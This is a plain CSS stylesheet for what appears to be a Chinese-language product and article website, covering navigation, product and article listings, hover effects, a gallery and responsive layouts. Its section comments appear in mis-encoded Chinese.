.highlightStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.continuousStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.tendStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    font-family: "Microsoft YaHei";
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #f7882f;
}

.row {
    margin: 0;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.container {
    margin: 0 auto;
    padding: 0;
}

.foot_bottom {
    line-height: 30px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
    padding: 40px 10px;
}

.logo {
    margin: 15px;
    display: inline-block;
}

.logo_h1 {
    margin: 0;
    display: inline-block;
}

.pic404 {
    margin: 86px auto;
    display: block;
    max-width: 70%;
}

.bread {
    margin: 0px 15px 20px;
}

.bread .active {
    color: #f7882f;
}


/* å¯¼èˆª */

.navbar {
    background-color: #fff;
    margin-bottom: 0;
    border-radius: 0;
    border: none;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-nav>li>a {
    padding: 6px 16px;
    border-radius: 16px;
    color: #fff;
    font-size: 16px;
    margin: 10px 20px 10px 0;
}

.navbar-default .navbar-nav>li .active {
    background-color: #f7882f;
    box-shadow: 2px 2px 6px 1px #666;
}

.navbar-default .navbar-nav>li>a:hover {
    background-color: #f7882f;
    color: #fff;
    box-shadow: 2px 2px 6px 1px #666;
}

.navbar-default {
    background-color: #6b7a8f;
    box-shadow: 0px 0px 4px 2px #eee;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: 1px #eee solid;
    margin: 16px 15px 17px 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin: 0 15px;
}


/* ç¿»é¡µå‹é“¾ */

.page {
    margin: 0px 0 30px;
    font-size: 14px;
    text-align: center;
    padding-top: 10px;
}

.page li {
    display: inline-block;
    margin: 0 4px 10px;
}

.page a {
    padding: 4px 14px;
    background-color: #6b7a8f;
    display: block;
    color: #fff;
}

.page a.active {
    background-color: #f7882f;
    color: #fff;
}

.page a:hover {
    background-color: #f7882f;
    color: #fff;
    text-decoration: none;
}

.links .tit1 {
    float: left;
    font-weight: bold;
}

.links {
    margin: 0 15px;
    color: #fff;
    border-bottom: 1px #fff solid;
}

.links a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
    color: #fff;
}

.btm_bg {
    background-color: #999;
    padding: 20px 0;
    margin-bottom: 20px;
}

.links_list {
    display: flow-root;
}


/* é¦–é¡µå¤§å›¾ */

.home_pic {
    margin-bottom: 10px;
}

.home_pic img {
    width: 100%;
}

.home1 {
    height: 380px;
    object-fit: cover;
    margin-bottom: 20px;
}

.home2 {
    height: 180px;
    object-fit: cover;
    margin-bottom: 20px;
}

.home_bg {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 60px 0;
    position: relative;
    margin-bottom: -180px;
}

.home_bg:hover {
    background-color: rgba(0, 0, 0, 0.6);
}

.home_bg li {
    color: #fff;
    text-align: center;
}

.home_bg_li1 {
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
}

.home_bg_li2 {
    font-size: 16px;
    line-height: 30px;
}


/* é¦–é¡µå…¶ä»– */

.home_tit {
    text-align: center;
    margin-bottom: 22px;
}

.home_tit span {
    font-size: 24px;
    font-weight: bold;
    margin: 0 10px;
}

.home_classify {
    text-align: center;
    margin-bottom: 22px;
    line-height: 30px;
}

.home_classify a {
    margin: 0 10px;
    word-break: keep-all;
}

.product_list img {
    height: 170px;
    object-fit: cover;
    width: 100%;
    margin-bottom: 10px;
}

.product_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.sales_volume {
    background-color: #f7882f;
    padding: 6px 8px;
    float: right;
    color: #fff;
    position: relative;
    margin-bottom: -60px;
    margin-right: -4px;
    margin-top: 14px;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

.product_list_li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 8px;
    font-size: 15px;
}

.product_price {
    color: rgb(211, 20, 20);
    margin-bottom: 20px;
}

.home_sidebar {
    background-color: rgba(107, 122, 143, 0.2);
    padding: 20px 20px 5px;
    margin-bottom: 20px;
}

.home_sidebar2 {
    background-color: rgba(247, 136, 47, 0.2);
}

.home_sidebar_tit {
    text-align: center;
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 20px;
}

.home_sidebar_ul li {
    margin-bottom: 15px;
    list-style: circle;
    list-style-position: inside;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.home_right {
    padding: 0;
    float: right;
}

.home_row {
    margin-bottom: 10px;
}

.product_list2 .sales_volume {
    background-color: #6b7a8f;
}

.home_zs img {
    height: 144px;
    object-fit: cover;
    width: 100%;
}

.home_zs_tit {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 8px 10px;
    width: 100%;
    position: relative;
    margin-top: -36px;
}

.home_zs {
    margin-bottom: 18px;
}

.home_zs_tit a {
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.md:hover {
    text-decoration: none;
    color: #333;
}


/* ä¸Šç§»æ•ˆæžœ */

.grid .hp_case_img {
    margin: 0;
    position: relative;
}

.grid .hp_case_img a {
    color: #fff;
}

.hp_case_aa {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.grid .hp_case_img a:hover {
    color: #f7882f;
}

.grid .hp_case_img img {
    max-width: 100%;
    display: block;
    position: relative;
}

.grid .hp_case_a {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
    background: #2c3f52;
    color: #ddd;
}

.cs-style-3 .hp_case_img {
    overflow: hidden;
    margin-bottom: 20px;
}

.cs-style-3 .hp_case_img img {
    -webkit-transition: -webkit-transform 0.4s;
    -moz-transition: -moz-transform 0.4s;
    transition: transform 0.4s;
    object-fit: cover;
    width: 100%;
}

.cs-style-3 .hp_case_img2 img {
    height: 400px;
}

.cs-style-3 .hp_case_img3 img {
    height: 220px;
}

.cs-style-3 .hp_case_img4 img {
    height: 160px;
}

.cs-style-3 .hp_case_img:hover img,
.cs-style-3 .hp_case_img .cs-hover img {
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px);
}

.cs-style-3 .hp_case_a {
    width: 100%;
    top: auto;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}

.cs-style-3 .hp_case_img:hover .hp_case_a,
.cs-style-3 .hp_case_img .cs-hover .hp_case_a {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}

.grid_row {
    padding: 0;
}


/* ç­›é€‰ */

.classify_screen {
    background-color: rgba(107, 122, 143, 0.1);
    padding: 20px 20px 1px;
    margin-bottom: 20px;
    border: 1px rgba(107, 122, 143, 0.6) solid;
}

.classify_screen_tit {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    float: left;
    color: #fff;
    margin: 0 12px 0 0;
    font-size: 14px;
    line-height: 20px;
}

.classify_screen_ul {
    display: flow-root;
    padding: 6px 12px 6px 0;
}

.classify_screen_ul .active {
    color: #f7882f;
}

.classify_screen_ul li {
    display: inline-block;
    margin: 0 10px 20px 8px;
    border-right: 1px #6b7a8f solid;
    padding-right: 20px;
}

.classify_screen_tag {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    color: #fff;
    margin: 0 0 20px;
    display: inline-block;
    font-size: 16px;
    line-height: 22px;
}

.classify_screen_tag_s {
    margin: 0 0 20px;
    display: inline-block;
    font-size: 14px;
}

.classify_screen_tag_s span {
    color: #f7882f;
    font-weight: bold;
    margin: 0 2px;
}


/* åˆ—è¡¨ */

.article_list img {
    width: 100%;
    height: 150px;
    object-fit: cover;
}

.article_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.article_list_tit {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 2px;
}

.article_list p {
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #999;
    margin-bottom: 10px;
    font-size: 13px;
}

.article_list_time {
    text-align: right;
    color: #666;
    font-size: 13px;
}

.row_article {
    margin: 0 -15px 30px;
}

.pic_list {
    margin-bottom: 20px;
}

.pic_list img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    margin-bottom: 14px;
}

.pic_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.pic_list_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    margin-bottom: 20px;
}

.product_sort {
    float: right;
}

.product_sort li {
    display: inline-block;
    margin-left: 6px;
}

.product_sort .active {
    color: #f7882f;
}

.product_sort a {
    margin: 0 2px;
}


/* è¯¦æƒ… */

.article_tit {
    font-size: 26px;
    font-weight: bold;
    margin: 30px 0 20px;
    line-height: 30px;
}

.article_source li {
    display: inline-block;
    margin-right: 20px;
    word-break: keep-all;
    color: #999;
    margin-bottom: 10px;
}

.hr1 {
    margin-top: 0;
}

.article_details {
    margin-bottom: 40px;
}

.article_details p {
    line-height: 30px;
    margin-bottom: 20px;
    word-break: break-all;
}

.article_details img {
    display: block;
    margin: 0 auto 20px;
    max-width: 100%;
}

.article_details table {
    display: block;
    margin: 0 auto 20px;
    max-width: 100%;
}

.hr2 {
    margin-bottom: 30px;
}

.next_pre li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px;
}

.next_pre span {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    color: #fff;
    margin-right: 14px;
    display: inline-block;
}

.next_pre {
    margin: 30px 0 50px;
}

.product_details {
    margin-bottom: 30px;
}

.product_details_tit {
    font-size: 24px;
    font-weight: bold;
    line-height: 32px;
}

.product_details_price {
    font-size: 18px;
    color: rgb(211, 20, 20);
    margin-bottom: 20px;
}

.product_details_s {
    background-color: #f7882f;
    padding: 8px 10px;
    display: inline-block;
    color: #fff;
    font-size: 16px;
}

.product_details_pic {
    max-height: 440px;
    overflow: hidden;
    margin-bottom: 30px;
}

.product_details_li {
    margin-top: 20px;
}

.product_anchor {
    background-color: rgba(107, 122, 143, 0.3);
    border: 1px rgba(107, 122, 143, 0.8) solid;
    padding: 16px 20px 2px;
    margin-bottom: 30px;
}

.product_anchor li {
    display: inline-block;
    margin: 0 10px 14px;
    border-right: 1px #6b7a8f solid;
    padding-right: 24px;
    font-size: 16px;
}

.product_anchor_to {
    background-color: #f7882f;
    padding: 6px 16px;
    display: inline-block;
    font-size: 16px;
    color: #fff;
    border-radius: 12px;
    box-shadow: 4px 3px 6px 0px #ddd;
}

.hr_o {
    border: 0.5px #f7882f solid;
}

.article_list_xq {
    margin-bottom: 30px;
}

.product_anchor_to:hover {
    color: #fff;
    text-decoration: none;
}

.product_evaluate_name span {
    color: #999;
    margin-left: 20px;
}

.product_evaluate_name {
    margin-bottom: 20px;
}

.product_evaluate p {
    margin-bottom: 20px;
    line-height: 24px;
}

.product_evaluate img {
    height: 180px;
    object-fit: cover;
}

.row_product {
    margin: 0 -15px 20px;
}

.product_parameters li {
    margin-bottom: 16px;
    line-height: 20px;
}

.plant_p {
    margin-bottom: 40px;
}

.plant_p p {
    line-height: 30px;
    margin-bottom: 20px;
}

.list_h1 {
    font-size: 13px;
    margin: 0;
    position: relative;
    z-index: -1;
}


/* ä¾§æ  */

.sidebar_tit {
    color: #fff;
    background-color: rgba(107, 122, 143, 0.8);
    font-size: 16px;
    display: inline-block;
    padding: 8px 16px;
    border-radius: 8px 8px 0 0;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

.sidebar_item {
    background-color: rgba(107, 122, 143, 0.1);
    padding: 20px 20px 10px;
    margin-bottom: 30px;
    box-shadow: 2px 2px 3px 0px rgba(107, 122, 143, 0.3);
    border-radius: 0px 8px 8px 8px;
}

.sidebar_item_tag a {
    border: 1px #6b7a8f solid;
    padding: 4px 8px;
    display: inline-block;
    color: #6b7a8f;
    margin: 0 10px 10px 0;
}

.sidebar_item_tag a:hover {
    background-color: rgba(107, 122, 143, 0.8);
    color: #fff;
    text-decoration: none;
    transition: all .1s linear;
}

.related_pic img {
    width: 100%;
    margin-bottom: 14px;
    height: 160px;
    object-fit: cover;
}

.row_related {
    margin: 0 -15px;
}

.related_pic_tit {
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 14px;
}


/* ç¿»è½¬æ•ˆæžœ */

.w-simImg .image-w {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}

.w-simImg img {
    width: 100%;
    height: 120px;
    object-fit: cover;
}

.caption {
    position: relative;
}

.caption .captionbg {
    position: absolute;
    width: 100%;
    height: 100%;
}

.caption .caption-text {
    z-index: 10;
    position: relative;
    word-break: break-all;
    word-wrap: break-word;
}

.caption p {
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-size: 12px;
}

.bg_main {
    background: rgba(107, 122, 143, 0.9);
}

.imgFloatFull .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    padding-top: 0;
    overflow: hidden;
}

.imgFloatFull .caption .captionbg {
    opacity: 0.7;
    *filter: alpha(opacity=70);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=70);
    z-index: 0;
}

.imgFloatFull .caption .caption-text {
    display: table;
    height: 100%;
    width: 100%;
}

.imgFloatFull .caption .caption-text .caption-text-in {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

.imgFloatFull .caption .more1 .more_span {
    border-color: #fff;
}

.simImg_spec .caption h3 {
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 14px;
}

.simImg_spec .caption {
    overflow: hidden;
}

.specFull .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    padding-top: 0;
}

.specFull .caption .captionbg {
    opacity: 0.9;
    *filter: alpha(opacity=90);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=90);
    z-index: 0;
}

.specFull .caption .caption-text {
    display: table;
    height: 100%;
    width: 100%;
}

.specFull .caption .caption-text .caption-text-in {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

.simImg_spec2 img {
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2 .caption::before,
.simImg_spec2 .caption::after {
    border-color: rgba(255, 255, 255, 0.3);
}

.simImg_spec2 .caption .captionbg {
    opacity: 0;
    *filter: alpha(opacity=0);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2:hover .caption .captionbg {
    opacity: 1;
    *filter: alpha(opacity=100);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.simImg_spec2 .caption-text {
    opacity: 0;
    *filter: alpha(opacity=0);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2:hover .caption-text {
    opacity: 1;
    *filter: alpha(opacity=100);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.simImg_spec2 .caption .caption-text .caption-text-in {
    padding: 20px;
}


/* ç›¸å†Œ */

.clearfix {
    display: block;
    clear: both
}

.clearfix {
    *zoom: 1
}

.clearfix:after {
    display: block;
    overflow: hidden;
    clear: both;
    height: 0;
    visibility: hidden;
    content: "."
}

#play {
    text-align: center;
    position: relative;
}

#play .change_a {
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 1;
    cursor: pointer;
    display: block;
    overflow: hidden;
}

#play .prev_a {
    left: 0
}

#play .next_a {
    right: 0
}

#play .change_a span {
    width: 24px;
    height: 43px;
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -21px;
    display: none
}

#play .prev_a span {
    left: 30px;
    width: 20px;
    height: 20px;
    border-top: 5px solid #f7882f;
    border-left: 5px solid #f7882f;
    transform: rotate(-45deg)
}

#play .next_a span {
    right: 30px;
    width: 20px;
    height: 20px;
    border-top: 5px solid #6b7a8f;
    border-left: 5px solid #6b7a8f;
    transform: rotate(135deg)
}

.design_sketch_pic {
    margin-bottom: 30px;
}

.design_sketch_pic img {
    margin: 0 auto;
    display: block;
    max-width: 100%;
    object-fit: contain;
    max-height: 440px;
}


/* å±•å¼€ */

.poster-list .poster-txt {
    position: relative;
    overflow: hidden;
    transition: height .24s;
    height: 84px;
}

.poster-list2 .poster-txt {
    height: 530px;
}

.poster-list .poster-txt.xg:after {
    content: "";
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 100%;
    height: 20px;
}

.poster-list .poster-btn {
    display: block;
    color: #f7882f;
    cursor: pointer;
    margin: 0px 0 20px;
    text-align: center;
}

.poster-list .poster-btn a {
    outline: none;
    display: inline-block;
    margin: 0;
    padding: 0;
    border: none;
    color: #f7882f;
}

.poster-list .poster-btn a:hover {
    padding: none;
    border: none;
    box-shadow: none;
}

.classify_screen_top {
    position: relative;
}

.classify_screen_top li {
    display: inline-block;
}

.classify_screen_top li a {
    padding: 6px 20px;
    background-color: #6b7a8f;
    border-radius: 8px 8px 0 0;
    display: inline-block;
    color: #fff;
    line-height: 16px;
}

.classify_screen_top li a:hover {
    background-color: #f7882f;
    text-decoration: none;
}

.classify_screen_top .active {
    background-color: #f7882f;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

@media (max-width: 991px) {
    .home1 {
        height: 280px;
    }
    .home2 {
        height: 130px;
    }
    .home_bg {
        padding: 35px 0;
        margin-bottom: -130px;
    }
    .home_right {
        float: none;
    }
    .cs-style-3 .hp_case_img2 img {
        height: 300px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 160px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 120px;
    }
    .design_sketch_pic img {
        height: 340px;
    }
    .home_zs img {
        height: 200px;
    }
}

@media (max-width: 768px) {
    .home1 {
        height: 180px;
    }
    .home2 {
        height: 80px;
    }
    .home_bg {
        padding: 10px 0;
        margin-bottom: -80px;
    }
    .cs-style-3 .hp_case_img2 img {
        height: 200px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 120px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 120px;
    }
    .design_sketch_pic img {
        height: 300px;
    }
    .article_list img {
        height: 200px;
        margin-bottom: 12px;
    }
    .article_list p {
        -webkit-line-clamp: 2;
    }
}

@media (max-width: 600px) {
    .product_evaluate img {
        height: 140px;
    }
}

@media (max-width: 500px) {
    .cs-style-3 .hp_case_img2 img {
        height: 160px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 80px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 80px;
    }
    .product_list img {
        height: 140px;
    }
    .design_sketch_pic img {
        height: 220px;
    }
    .product_evaluate img {
        height: 110px;
    }
    .pic_list img {
        height: 120px;
    }
    .related_pic img {
        height: 130px;
    }
    .classify_screen_ul li {
        font-size: 13px;
        padding-right: 12px;
        margin: 0 6px 20px 4px;
    }
    .classify_screen_tit {
        font-size: 13px;
        margin: 0 10px 0 0;
    }
}

@media (max-width: 400px) {
    .product_evaluate img {
        height: 90px;
    }
}

@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}
